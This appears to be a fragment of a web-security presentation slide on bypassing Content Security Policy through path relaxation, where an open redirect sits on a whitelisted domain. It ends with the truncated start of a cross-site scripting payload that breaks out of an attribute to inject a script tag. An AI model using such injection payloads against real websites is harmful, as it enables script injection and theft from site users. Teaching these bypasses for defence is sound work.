 18
BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
">'><script src="https://site.wit...